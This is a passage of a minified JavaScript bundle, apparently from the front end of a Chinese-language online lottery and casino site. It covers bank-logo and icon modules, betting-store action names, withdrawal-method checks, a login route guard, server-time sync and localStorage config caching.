Multiplier",Z="lt.getBetting",q="lt.setBetRecordList",$="lt.updateRecordForBet",ee="lt.updateRecordForCancel",te="lt.updateRecord",ne="lt.threeSecNN",ae="lt.getBetBoardNN",ie="lt.getChartNN",re="lt.getPreNumber",oe="lt.getHHCPPreNumber"},48991:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank19.d7c6c887.png"},49137:function(e,t,n){"use strict";e.exports=n.p+"static/img/00a45961b3b0e58b.9ff4738d.jpg"},49147:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank46.b12a9b39.png"},49344:function(e,t,n){"use strict";e.exports=n.p+"static/img/HEBNX.a0d59e46.png"},49429:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank8.4ab53ad9.png"},49516:function(e,t,n){"use strict";e.exports=n.p+"static/img/XXFYCY.c25e270c.png"},49747:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-noRecord",use:"icon-noRecord-usage",viewBox:"0 0 1994 1152",content:'<symbol fill="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1994 1152" id="icon-noRecord"><path d="M1452.375 527.625V1152h191.25V527.625h-191.25zM1548 607.5q19.125 0 32.625 13.5t13.5 32.625-13.5 32.625-32.625 13.5-32.625-13.5-13.5-32.625 13.5-32.625T1548 607.5zm47.25 515.25h-93.375v-279h93.375v279zm75.375-760.5V1152h155.25V362.25h-155.25zm121.5 571.5q0 18-12.938 30.938t-30.938 12.938q-9 0-16.875-3.375t-13.5-10.125q-5.625-5.625-9.563-13.5t-3.938-16.875V579.376q0-18 12.938-30.375t30.938-12.375q9 0 16.875 3.375t13.5 9q6.75 5.625 10.125 13.5t3.375 16.875v354.375zM1482.75 0q-15.75 0-27 11.25t-11.25 27q0 16.875 11.25 28.125t27 11.25 27-11.25T1521 38.25q0-15.75-11.25-27t-27-11.25zm0 59.625q-9 0-15.188-6.188t-6.188-15.188q0-7.875 6.188-14.625t15.188-6.75 15.188 6.75 6.188 14.625q0 9-6.188 15.188t-15.188 6.188zm472.5 769.5q-16.875 0-28.125 11.25t-11.25 28.125q0 15.75 11.25 27t28.125 11.25q15.75 0 27-11.25t11.25-27q0-16.875-11.25-28.125t-27-11.25zm0 59.625q-9 0-15.188-6.188t-6.188-14.063q0-9 6.188-15.188t15.188-6.188q7.875 0 14.625 6.188t6.75 15.188q0 7.875-6.75 14.063t-14.625 6.188zM291.375 976.5q-15.75 0-27 11.25t-11.25 27q0 16.875 11.25 28.125t27 11.25q16.875 0 28.125-11.25t11.25-28.125q0-15.75-11.25-27t-28.125-11.25zm0 59.625q-7.875 0-14.063-6.188t-6.188-15.188q0-7.875 6.188-14.625t14.063-6.75q9 0 15.188 6.75t6.188 14.625q0 9-6.188 15.188t-15.188 6.188zM38.25 609.75q-15.75 0-27 11.25T0 648q0 16.875 11.25 28.125t27 11.25q16.875 0 28.125-11.25T77.625 648q0-15.75-11.25-27T38.25 609.75zm0 59.625q-9 0-15.188-6.188t-6.188-15.188q0-7.875 6.188-14.063t15.188-6.188 15.188 6.188 6.188 14.063q0 9-6.188 15.188t-15.188 6.188zM543.375 90l21.375 21.375-12.375 12.375L531 102.375l-21.375 21.375-12.375-12.375L518.625 90 497.25 68.625l12.375-12.375L531 77.625l21.375-21.375 12.375 12.375zM238.5 784.125l21.375 21.375-12.375 12.375-21.375-21.375-21.375 21.375-12.375-12.375 21.375-21.375-21.375-21.375 12.375-12.375 21.375 21.375 21.375-21.375 12.375 12.375zm876.375 253.125l21.375 21.375-12.375 12.375-21.375-21.375-21.375 21.375-12.375-12.375 21.375-21.375-21.375-21.375 12.375-12.375 21.375 21.375 21.375-21.375 12.375 12.375zm696.375-844.875l21.375 21.375-12.375 12.375-21.375-21.375-21.375 21.375-12.375-12.375 21.375-21.375L1765.125 171l12.375-12.375L1798.875 180l21.375-21.375L1832.625 171zM484.875 751.5H904.5v16.875H484.875V751.5zm0-81H904.5v16.875H484.875V670.5zm0-79.875H904.5V607.5H484.875v-16.875zm0-83.25H904.5v16.875H484.875v-16.875zm922.5-4.5v-375.75q-3.375-33.75-29.813-57.375t-62.438-23.625h-531q-38.25 0-65.25 26.438t-27 62.438v54h-243q-34.875 0-60.188 24.188t-25.313 57.938v682.875q0 34.875 25.313 59.063t60.188 24.188h495q34.875 0 60.188-23.625t26.438-56.25h245.25v194.625h147.375V502.878h-15.75zm-406.125 454.5q0 19.125-16.313 34.875T949.499 1008h-504q-22.5 0-37.688-16.875T392.623 958.5V270q0-19.125 15.75-35.438t37.125-16.313h500.625q11.25 0 30.375 9t23.625 36q0 1.125.563 1.688t.563 1.688v690.75zm29.25-694.125q-3.375-31.5-28.125-52.875T943.875 189h-105.75v-19.125h419.625v93.375H1030.5zm245.25 661.5H1030.5V658.125h227.25v-18H1030.5V576h227.25v-16.875H1030.5v-63h227.25V479.25H1030.5v-66.375h227.25V396H1030.5v-52.875h87.75v-29.25h-87.75v-20.25H1287v-153H808.875V189h-85.5v-55.125q0-20.25 16.875-37.688t40.5-17.438h536.625q12.375 0 33.75 10.125t24.75 41.625q0 2.25.563 15.188t.563 15.188v342h-101.25V924.75zm117 196.875h-86.625V1044h86.625v77.625zm0-135h-86.625V729h86.625v257.625zm0-316.125h-86.625V533.25h86.625V670.5zM625.5 425.25H765v29.25H625.5v-29.25zM455.625 252v153H933.75V252H455.625zM904.5 374.625H484.875V281.25H904.5v93.375z" /></symbol>'});o().add(s);t["default"]=s},49811:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-close-rounded",use:"icon-close-rounded-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="icon-close-rounded"><path fill="currentColor" d="m12 12.708l-5.246 5.246q-.14.14-.344.15t-.364-.15t-.16-.354t.16-.354L11.292 12L6.046 6.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 11.292l5.246-5.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354L12.708 12l5.246 5.246q.14.14.15.345q.01.203-.15.363t-.354.16t-.354-.16z" /></symbol>'});o().add(s);t["default"]=s},49880:function(e){"use strict";e.exports="[data-uri]"},50008:function(e,t,n){"use strict";e.exports=n.p+"static/img/CMBCHINA.98103fd3.png"},50515:function(e,t,n){"use strict";e.exports=n.p+"static/img/BOC.259ed451.png"},51052:function(e,t,n){"use strict";e.exports=n.p+"static/img/7f02613f51d3b253.b6a09754.jpg"},51188:function(e,t,n){"use strict";e.exports=n.p+"static/img/UCCB.bce106c7.png"},51361:function(e,t,n){"use strict";e.exports=n.p+"static/img/JHCBCNBJ.d76ef784.png"},51368:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return u}});var a=function(){var e=this,t=e._self._c;return t("VanIcon",e._b({staticClass:"VIcon",attrs:{"class-prefix":"v-icon"},on:{click:function(t){return e.$emit("click",t)}}},"VanIcon",e.$attrs,!1))},i=[],r={name:"VIcon"},o=r,s=n(845),c=(0,s.A)(o,a,i,!1,null,"3cb44bbe",null),u=c.exports},51646:function(e,t,n){"use strict";e.exports=n.p+"static/img/TENPAY.6ec4fe7c.png"},51689:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank35.a9a5ae1e.png"},51828:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank23.615c91e4.png"},51860:function(e,t,n){"use strict";e.exports=n.p+"static/img/card_sx.ab74d299.png"},51955:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-21.ac390985.png"},52007:function(e,t,n){"use strict";e.exports=n.p+"static/img/SMYQFCY.5b70f4a3.png"},52054:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank18.86011051.png"},52112:function(e,t,n){"use strict";n.d(t,{Et:function(){return c},Gv:function(){return u},Kg:function(){return s},Tn:function(){return d},V1:function(){return o},b0:function(){return r},cy:function(){return i},fo:function(){return l},qf:function(){return g}});n(16573),n(78100),n(77936),n(14603),n(47566),n(98721);const a=Object.prototype.toString;function i(e){return"[object Array]"===a.call(e)}function r(e){return"undefined"===typeof e}function o(e){return"undefined"!==typeof FormData&&e instanceof FormData}function s(e){return"string"===typeof e}function c(e){return"number"===typeof e}function u(e){return null!==e&&"object"===typeof e}function l(e){return"[object File]"===a.call(e)}function g(e){return"[object Blob]"===a.call(e)}function d(e){return"[object Function]"===a.call(e)}},52149:function(e,t,n){"use strict";e.exports=n.p+"static/img/ZZB.edadeff1.png"},52245:function(e){"use strict";e.exports="[data-uri]"},52270:function(e,t,n){"use strict";e.exports=n.p+"static/img/BSB.86011051.png"},52460:function(e,t,n){"use strict";e.exports=n.p+"static/img/LSB.1e471d96.png"},52903:function(e,t,n){"use strict";e.exports=n.p+"static/img/WCHMCZ.41320963.png"},53116:function(e,t,n){"use strict";e.exports=n.p+"static/img/BOD.d99b8ab6.png"},53128:function(e,t,n){"use strict";e.exports=n.p+"static/img/HGCY.e28ccce5.png"},53169:function(e,t,n){"use strict";e.exports=n.p+"static/img/MYCCB.283fcc5e.png"},53196:function(e,t,n){"use strict";e.exports=n.p+"static/img/BOT.d7c6c887.png"},53313:function(e,t,n){"use strict";e.exports=n.p+"static/img/779d89d0bf5536a7.63fd5ed9.jpg"},53899:function(e,t,n){"use strict";e.exports=n.p+"static/img/SY.6e834be6.png"},53901:function(e,t,n){"use strict";e.exports=n.p+"static/img/aac2784cbfff254a.70b84ebe.jpg"},53920:function(e,t,n){"use strict";e.exports=n.p+"static/img/NJCB.a9a5ae1e.png"},54259:function(e,t,n){"use strict";n.r(t),n.d(t,{AGENT_TYPE:function(){return a}});const a="AGENT/AGENT_TYPE"},54365:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-internalWallet",use:"icon-internalWallet-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="icon-internalWallet"><path fill="currentColor" fill-rule="evenodd" d="M9.944 3.25h4.112c1.838 0 3.294 0 4.433.153c1.172.158 2.121.49 2.87 1.238c.678.678 1.015 1.522 1.19 2.55c.127.75.173 1.639.19 2.683a.8.8 0 0 1 .004.23q.004.429.006.894a.75.75 0 0 1-1.5.004v-.252H2.751q-.003.582-.002 1.25c0 1.907.002 3.262.14 4.29c.135 1.005.389 1.585.812 2.008s1.003.677 2.009.812c1.028.138 2.382.14 4.289.14h1.5a.75.75 0 0 1 0 1.5H9.944c-1.838 0-3.294 0-4.433-.153c-1.172-.158-2.121-.49-2.87-1.238c-.748-.749-1.08-1.698-1.238-2.87c-.153-1.14-.153-2.595-.153-4.433v-.112q-.002-.992.007-1.84a.8.8 0 0 1 .003-.23c.016-.907.053-1.69.143-2.363c.158-1.172.49-2.121 1.238-2.87c.749-.748 1.698-1.08 2.87-1.238c1.14-.153 2.595-.153 4.433-.153m-7.168 6h18.448c-.024-.715-.07-1.306-.154-1.808c-.143-.842-.387-1.355-.772-1.74c-.423-.423-1.003-.677-2.009-.812c-1.027-.138-2.382-.14-4.289-.14h-4c-1.907 0-3.261.002-4.29.14c-1.005.135-1.585.389-2.008.812S3.025 6.705 2.89 7.71c-.06.445-.094.952-.114 1.539m12.724 4a.75.75 0 0 1 .75.75v4.19l.72-.72a.75.75 0 1 1 1.06 1.06l-2 2a.75.75 0 0 1-1.06 0l-2-2a.75.75 0 1 1 1.06-1.06l.72.72V14a.75.75 0 0 1 .75-.75m3.97.22a.75.75 0 0 1 1.06 0l2 2a.75.75 0 1 1-1.06 1.06l-.72-.72V20a.75.75 0 0 1-1.5 0v-4.19l-.72.72a.75.75 0 1 1-1.06-1.06zM5.25 16a.75.75 0 0 1 .75-.75h4a.75.75 0 0 1 0 1.5H6a.75.75 0 0 1-.75-.75" clip-rule="evenodd" /></symbol>'});o().add(s);t["default"]=s},54378:function(e,t,n){"use strict";e.exports=n.p+"static/img/lottery_2.eb650ce8.png"},54556:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-26.e049c114.png"},54784:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-13.f5c91d44.png"},54905:function(e,t,n){"use strict";e.exports=n.p+"static/img/ZHAOZB.b77a9a8c.png"},55058:function(e){"use strict";e.exports="[data-uri]"},55215:function(e){"use strict";e.exports="[data-uri]"},55390:function(e,t,n){"use strict";e.exports=n.p+"static/img/0e35b4637ae2551d.e56c33c6.jpg"},55519:function(e,t,n){"use strict";e.exports=n.p+"static/img/ZTB.93848fd2.png"},55697:function(e,t,n){"use strict";e.exports=n.p+"static/img/CRBC.76e6ce67.png"},55799:function(e,t,n){"use strict";e.exports=n.p+"static/img/CGPAY.9f2fce93.png"},55959:function(e,t,n){"use strict";e.exports=n.p+"static/img/LIAOSH.725cf0bd.png"},56171:function(e,t,n){"use strict";e.exports=n.p+"static/img/HSYH.4c8e305a.png"},56206:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_baccarat.c1259614.png"},56344:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-22.14f58feb.png"},56438:function(e,t,n){"use strict";n.d(t,{MX:function(){return S}});n(44114),n(18111),n(22489),n(61701),n(18237),n(13579);var a=n(96959),i=n(15714);function r(){return i.A.state.withdraw}function o(){return i.A.state.site.optionStates}const s=()=>({open:!1,account:!1,disable:!1}),c=e=>{const{withdrawTabOpenState:t,withdrawSort:n}=i.A.getters;return t[e]&&n.includes(e)};function u(e){const t=i.A.getters.getPayData(e);return t?{account:!(null===t||void 0===t||!t.drawAccount),disable:t.isPayDisabled}:{account:!1,disable:!1}}function l(e){return c(e)?{open:!0,...u(e)}:s()}function g(){return{open:!0,account:i.A.getters.hasAvailableBank,disable:i.A.getters.bankCardAllDisabled}}const d=()=>l(a.W.ALIPAY),p=()=>l(a.W.YUN),A=()=>l(a.W.WE_CHAT_PAY),m=()=>l(a.W.FXSHUO);function f(){const{digitalWalletStatus:e=0,digitalStatus:t=0,walletTransferStatus:n=0,cgpayStatus:a=0,internalDigitalWalletStatus:i=0}=o(),{DigitalWallet:s=[],NewDigitalWallet:c=[],NewDigitalWalletStatus:u=!0,withdrawSort:l=[]}=r(),g={open:!1,account:!1,disable:!1,enable:!1};if((e||i)&&u){g.open=t&&l.includes("Digital")||n&&l.includes("WalletTransfer")||a&&l.includes("Cgpay");let e=0,i=0,r=0;const o=(e,t)=>+e[0][t];s.length&&s[0]&&(e=o(s,"isBound"),i=o(s,"isDisabled"),r=o(s,"isEnable")),c.length&&c[0]&&(e=1,i=o(c,"isDisabled"),r=o(c,"isEnable")),e&&(g.account=!0),i&&(g.disable=!0),r&&(g.enable=!0)}return g}const h=()=>{const e={isUsable:e=>e.open&&e.account&&!e.disable,shouldShowButton:e=>e.open},t={bank:{getStatus:g,...e},ali:{getStatus:d,...e},usdt:{getStatus:f,isUsable:e=>e.open&&e.account&&!e.disable&&e.enable,shouldShowButton:e=>e.open&&!e.enable},yun:{getStatus:p,...e},weChatPay:{getStatus:A,...e},fxshuo:{getStatus:m,...e}},n=Object.fromEntries(Object.entries(t).map(([e,t])=>{const n=t.getStatus(),a=t.isUsable(n),i=t.shouldShowButton(n)?1:0;return[e,{key:e,status:n,isUsable:a,buttonState:i,...n}]}));return n},S=()=>{const e=h(),t=Object.values(e),n=t.some(e=>e.isUsable),a=t.some(e=>e.status.open&&e.status.disable),r=t.filter(e=>"bank"!==e.key).some(e=>e.status.open&&!e.status.account),o=t.reduce((e,t)=>({...e,[t.key]:t.buttonState}),{}),s=i.A.getters.bankCardAllDisabled,c=e=>window.layer.setPaymentType(e,{buttonState:o}),u=e=>a?c(4):r?c(1):"function"===typeof e?e(s):C(s),l={buttonState:o,isAnyUsable:n,isAnyDisabled:a,isAnyNoAccount:r,alertPayMessage:u};return l};function C(e,t=""){const n=e?"银行卡被禁用，无法提现，</br>是否要绑定其他银行卡?":"您还没设置银行卡，无法提现，</br>是否先去设置银行卡?";window.layer.confirm(n,["确定","取消"],()=>{window.router.push(`/userCenter/setBankcard${t}`)})}},56964:function(e,t,n){"use strict";e.exports=n.p+"static/img/c5cb0b1aa816d7aa.0f049afc.jpg"},57122:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_blackjack.8f0e6ace.png"},57200:function(e,t,n){"use strict";n.d(t,{$:function(){return r},y:function(){return i}});n(16573),n(78100),n(77936),n(79577),n(41549),n(49797),n(49631),n(35623),n(64979);var a=n(84942);function i(e){try{const t=(new TextEncoder).encode(e),n=(0,a.ZI)(t);return s(n)}catch(t){throw new Error(`Compression failed: ${t.message}, `,t)}}function r(e){try{const t=o(e),n=(0,a.Aq)(t);return(new TextDecoder).decode(n)}catch(t){throw new Error(`Decompression failed: ${t.message}, `,t)}}function o(e){const t=atob(e),n=new Uint8Array(t.length);for(let a=0;a<t.length;a++)n[a]=t.charCodeAt(a);return n}function s(e){let t="";for(let n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return btoa(t)}},57480:function(e,t,n){"use strict";e.exports=n.p+"static/img/e72bf2fc8bd00e55.6af9d117.jpg"},57647:function(e,t,n){"use strict";e.exports=n.p+"static/img/bg_sangong_01.caef1bf5.png"},57980:function(e){"use strict";e.exports="[data-uri]"},58003:function(e,t,n){"use strict";e.exports=n.p+"static/img/3154a95056dea33d.ab943fac.jpg"},58053:function(e,t,n){"use strict";e.exports=n.p+"static/img/3.bc6d4b11.png"},58133:function(e,t,n){"use strict";e.exports=n.p+"static/img/RUIFENG.1497f173.png"},58261:function(e,t,n){"use strict";e.exports=n.p+"static/img/OTHER.a1ef9d87.png"},58323:function(e,t,n){"use strict";e.exports=n.p+"static/img/lobby_bg01.a57ebe28.png"},58426:function(e,t,n){"use strict";e.exports=n.p+"static/img/YZB.807f656e.png"},58753:function(e,t,n){"use strict";e.exports=n.p+"static/img/KMSHE.2c7b0ebf.png"},58845:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank57.0232bee0.png"},59064:function(e,t,n){"use strict";e.exports=n.p+"static/img/bg_redblack_01.59f84faa.png"},59152:function(e,t,n){"use strict";e.exports=n.p+"static/img/bg_goldenflower_01.a00f488c.png"},59281:function(e,t,n){"use strict";e.exports=n.p+"static/img/bg_fz_02.a41b41df.png"},59317:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-30.327e4333.png"},59352:function(e,t,n){"use strict";e.exports=n.p+"static/img/QHB.d333a848.png"},59358:function(e,t,n){"use strict";e.exports=n.p+"static/img/KLB.cac5adad.png"},59590:function(e,t,n){"use strict";e.exports=n.p+"static/img/SHINHAN.31f2e541.png"},59875:function(e,t,n){"use strict";e.exports=n.p+"static/img/FUMING.9f651b27.png"},60022:function(e,t,n){"use strict";n.d(t,{A:function(){return w},L:function(){return y}});n(44114);var a=n(42450),i=n(5228),r=n(3302),o=n(15714);async function s(e){const{meta:t}=e,{isGuestMode:n=1}=o.A.state.site.optionStates,s=localStorage.getItem("user.loginName"),c=(0,a.isMeeLine)();if(window.__IS_TP_DEMO_SITE__&&"lottery"===e.name&&!s)try{return void await o.A.dispatch("GuestRegister",{})}catch(p){console.error("GuestRegister failed:",p)}if((0===n||c)&&!s){const t=(0,i.R)(),n=null===t&&c;if(n)return;const{hadBeenToLogin:a}=o.A.state.meelineState,r=["/login","/register","/forgetPwd","/appDownload","/service","/userCenter/resetWay","/userCenter/verifySafePwd","/userCenter/setPwd","/userCenter/verifyQuestion"];t&&!a&&r.push("/meeLineHome");const s=r.includes(e.path);if(!s)return t&&!a?window.router.replace("/meeLineHome"):window.router.replace("/login"),o.A.dispatch("SetTurning",!1),!1}if((0,a.checkSyncUserState)(),!t.user)return;const u=o.A.state.user;if(u.loginName)return!0===t.agent&&[""].includes(u.agentRebates)?(window.router.replace("/notfound"),o.A.dispatch("SetTurning",!1),!1):void 0;const l=Object.keys(e.query),g=(0,a.IsParmReady)(e.query)&&0!==l.length;let d="";if(g)switch(l[0]){case"billNo":d="true"===e.query.agent?"/userCenter/agentBetRecord":"/userCenter/betRecord";break;case"id":d="/userCenter/seekOrder";break;case"periodNo":d="/userCenter/seekOrder";break;case"noticeId":d=`/userCenter/noticeDetail?noticeId=${e.query.noticeId}`;break;default:d=e.path}else d=e.path;return d&&(o.A.state.user.loginToPath=d),window.__IS_TP_MODE__?(0,r.jI)("未登录访问需登录信息"):window.router.replace("/login"),o.A.dispatch("SetTurning",!1),!1}function c(e,t){const n=[],a=window.store.state.site;for(let i=0;i<e.length;i++){const t=a[e[i]]&&a[e[i]];null===t&&n.push(e[i])}return n.length>0&&window.MainApp.AjaxGetSiteInitData(n).then(function(e){return t&&t(e)}),t&&t()}n(18111),n(81148);var u=n(85592);function l(e){let t=0,n=[];const a=function(){const i=(new Date).getTime();(0,u.A)({Action:"getServerTimeMillisecond"}).then(function(r){const s=(new Date).getTime(),c=s-i,u=/^\d{13}$/;if("success"===r.code&&u.test(r.data.serverTime)&&n.push(g(c,s,i,r.data.serverTime))&&t>4){const a=n.every(function(e){return!e.serverTime});if(a){t=0;let n=0;try{n=60*((new Date).getTimezoneOffset()+480)}catch(l){window.layer.msgWarn("不支持getTimezoneOffset")}return o.A.commit("site.setTempDiffTime",n),window.layer.url("因无法同步服务器时间,您将无法投注,请检查网络情况","/home"),e&&e()}return o.A.commit("site.setDiffTime",n),t=0,n=[],e&&e()}if(!["ipError","deviceIDError"].includes(r.code))if(c>1e3)t++,a(e);else{if("success"===r.code&&r.data.serverTime)return o.A.commit("site.setDiffTime",n),t=0,n=[],e&&e();t++,a(e)}})};a()}function g(e,t,n,a){return{interval:e,timeBegin:t,timeEnd:n,serverTime:a}}n(7588),n(33110),n(58335);const d="site",p=["tnGameConfig"];function A(e){const t=m(d),n=o.A.state.site.QZGameIsOpened?1:0,a={Action:e.Action,Requirement:{requirement:e.Requirement,cacheData:t,iframeLocation:n}};return new Promise((e,t)=>{(0,u.A)(a).then(function(t){if("success"===t.code){o.A.dispatch("SyncSiteStateFromBackend",t.data.backData);const e=t.data.cacheData;localStorage.setItem(`${d}.cacheData`,JSON.stringify(e)),f(d,e)}o.A.dispatch("getSiteInitDataFinished",!0),e(t)})})}function m(e){const t=`${e}.cacheData`;let n=localStorage.getItem(t);if(!n)return{};try{return n=JSON.parse(n),(0,a.IsParmReady)(n)&&(0,a.IsNonEmpty)(n)&&p.forEach(t=>{n[t]&&null===localStorage.getItem(`${e}.${t}`)&&(n[t]="nodata")}),n}catch(i){return console.warn(`Failed to parse ${t}:`,i),{}}}function f(e,t){(0,a.IsParmReady)(t)&&(0,a.IsNonEmpty)(t)&&Object.keys(t).forEach(t=>{void 0===o.A.state[e][t]&&localStorage.removeItem(`${e}.${t}`)})}n(61701);var h=n(1773);function S(e){return new Promise(function(t,n){if(o.A.state.site.lotteryVerify||null===localStorage.getItem("user.loginName"))return t();o.A.commit(h.SITE_LOTTERY_VERIFY,!0);let i={};null!==localStorage.getItem("lt.rebateGameCache")&&(i=JSON.parse(localStorage.getItem("lt.rebateGameCache")));let r={};null!==localStorage.getItem("lt.lotteryPlanCache")&&(r=JSON.parse(localStorage.getItem("lt.lotteryPlanCache")));let s=localStorage.getItem("site.cacheData"),c="",l="";s&&(s=JSON.parse(s),c=s.lotteryList,l=s.lotteryConfig),setTimeout(()=>{[1,3,5,10,105,300].forEach(e=>{a.IsParmReady(localStorage.getItem("lotteryPlan"+e))||localStorage.setItem("lotteryPlan"+e,a.selfPlan(e))})},100);const g={Action:"cache/lotterySetting",Requirement:{cacheData:{rebateGame:i,lotteryPlan:r,lotteryList:c,lotteryConfig:l},requirement:[]}};(0,u.A)(g).then(function(t){if("success"===t.code){const n=window.router.currentRoute.params.type,a=window.router.currentRoute.params.code,s=window.router.currentRoute.name,c=t.data.backData;if(c.rebateGame){let t=!1;Object.keys(c.rebateGame).map(function(r,u){localStorage.setItem("Rebate"+r,JSON.stringify(c.rebateGame[r])),t=!0,i[r]=c.rebateGame[r].ver,e&&r===a&&"lottery"===s&&o.A.commit({type:"lt.setRebate",rebate:c.rebateGame[r],lotteryType:n,lotteryCode:a})}),t&&localStorage.setItem("lt.rebateGameCache",JSON.stringify(i))}if(c.lotteryPlan){let t=!1;Object.keys(c.lotteryPlan).map(function(n,i){const u=c.lotteryPlan[n],l="lotteryPlan"+n;localStorage.setItem(l,JSON.stringify(u[l])),r[n]=u.ver,t=!0,e&&n===a&&"lottery"===s&&(o.A.state.lt.LotteryPlan=u[l],o.A.state.lt.PlanLen=u[l].length)}),t&&localStorage.setItem("lt.lotteryPlanCache",JSON.stringify(r))}let u=localStorage.getItem("site.cacheData");u&&(u=JSON.parse(u));let l=!1;c.lotteryList&&(o.A.commit(h.SITE_LOTTERYLIST,c.lotteryList.data),u&&(u.lotteryList=c.lotteryList.version,l=!0),localStorage.setItem("site.lotteryList",JSON.stringify(c.lotteryList.data))),c.lotteryConfig&&(o.A.commit(h.SITE_LOTTERYCONFIG,c.lotteryConfig.data),u&&(u.lotteryConfig=c.lotteryConfig.version,l=!0),localStorage.setItem("site.lotteryConfig",JSON.stringify(c.lotteryConfig.data))),l&&u&&localStorage.setItem("site.cacheData",JSON.stringify(u))}o.A.commit(h.SITE_LOTTERY_VERIFY,!1)})})}function C(e,t){const n=!(arguments.length>1)||arguments[1];return new Promise((i,r)=>{o.A.commit("site.changeVerify",!1),A({Action:"getSiteInitData",Requirement:e,lotteryVerify:n}).then(function(e){["success","ipError","deviceIDError","maintain"].includes(e.code)||window.layer.msgWarn(e.msg),i(e)});const s=!(0,a.isMeeLine)();s&&S(t)})}function b(){const e=document.getElementsByTagName("head")[0],t=document.createElement("link");t.setAttribute("type","image/x-icon"),t.setAttribute("rel","shortcut icon");for(let o=0;o<e.childNodes.length;o++){const t=e.childNodes[o];"LINK"===t.nodeName&&"image/x-icon"===t.getAttribute("type")&&e.removeChild(e.childNodes[o])}const n=o.A.state.site.config||{},a=n.imgFtpUrl||"",i=n.mobileIcon?`${a}${n.mobileIcon}`:"",{isAloneWeichatAppPath:r}=o.A.state.site;t.href===i||r?r&&(t.href="[data-uri]"):t.href=i,e.appendChild(t)}var w={GetServerTime:l,GetSiteInitData:c,AjaxGetSiteInitData:C,BeforEnter:s,Watchinitdata:b};const y=["footerConfig","helpConfig","h5BannerList","gradeList","noticeData","rankingList","activityConfigH5","defaultPhotoList","lotteryConfig","lotteryList","rewardData","config","pubSiteAnalysis","extGameConfig","tnGameConfig","optionStates"]},60059:function(e,t,n){"use strict";e.exports=n.p+"static/img/activity_referralReward640x140.678599e7.png"},60229:function(e,t,n){"use strict";e.exports=n.p+"static/img/BJSYYZCZ.8bd20190.png"},60781:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-16.caf4dfd2.png"},61069:function(e,t,n){"use strict";e.exports=n.p+"static/img/4eda6ad3f56b4f17.c0fe7967.jpg"},61732:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-close-circle",use:"icon-close-circle-usage",viewBox:"0 0 1500 1500",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1500 1500" fill="#fff" id="icon-close-circle"><path d="M680 1429c-145-16-300-89-400-189C145 1105 71 893 91 702c10-90 49-210 89-273l33-51 39 39 38 39-33 66c-184 365 81 798 489 800 94 0 170-18 252-59l66-33 38 37c36 35 37 39 21 51-50 37-107 63-188 86-104 29-164 34-255 25zm22-622C111 216 122 229 173 182c36-34 65-28 117 23l45 45 60-40c70-47 191-88 287-99 191-20 403 54 538 189s209 347 189 538c-11 96-52 217-99 287l-40 60 40 40c25 26 40 50 40 66 0 32-38 69-71 69-19 0-149-125-577-553zm525 241c164-275 50-639-242-777-33-16-82-34-110-40-64-16-186-16-250 0-53 12-157 59-190 84-19 15-19 16 12 46l31 31 43-25c171-99 397-72 545 65 153 141 191 388 87 566l-25 44 28 29c15 16 30 29 34 29 3 0 20-24 37-52zm-147-156c46-123 19-257-71-357-107-116-262-149-406-85l-47 21 244 244c134 134 247 242 251 239 4-2 17-30 29-62zm-390 337c-234-33-400-222-401-459 0-77 27-187 55-225 14-19 16-19 54 18l39 39-19 51c-27 70-25 167 3 243 31 82 121 172 204 203 77 29 171 30 242 3l51-19 39 39c37 38 38 40 18 54-24 18-136 51-190 56-22 3-65 1-95-3z" /></symbol>'});o().add(s);t["default"]=s},61767:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return u}});var a=function(){var e=this,t=e._self._c;return t("span",{staticClass:"Turning"},[(null===e.loading?e.$store.getters.turning:e.loading)?[t("Icon",{staticClass:"svgLoad",attrs:{v:"icon-loading"}}),e._v("加载中... ")]:e._t("default")],2)},i=[],r={name:"Turning",props:{loading:{type:Boolean,default:null}}},o=r,s=n(845),c=(0,s.A)(o,a,i,!1,null,"be3b2204",null),u=c.exports},61857:function(e,t,n){"use strict";e.exports=n.p+"static/img/HNBNX.2086f911.png"},62075:function(e,t,n){"use strict";e.exports=n.p+"static/img/original-bg.189b273f.png"},62343:function(e,t,n){"use strict";e.exports=n.p+"static/img/HEEB.d4f8ac9e.png"},62440:function(e,t,n){"use strict";e.exports=n.p+"static/img/card_ct.70be32e5.png"},62515:function(e,t,n){"use strict";e.exports=n.p+"static/img/SPABANK.4cbedc23.png"},62534:function(e,t,n){"use strict";e.exports=n.p+"static/img/dark_icon_trend.99e564a1.svg"},62569:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank4.a948c388.png"},62615:function(e,t,n){"use strict";e.exports=n.p+"static/img/1EF6FC3ACCBCD762.481f7d13.jpg"},62689:function(e,t,n){"use strict";e.exports=n.p+"static/img/BOIMC.1ed152a9.png"},62778:function(e,t,n){"use 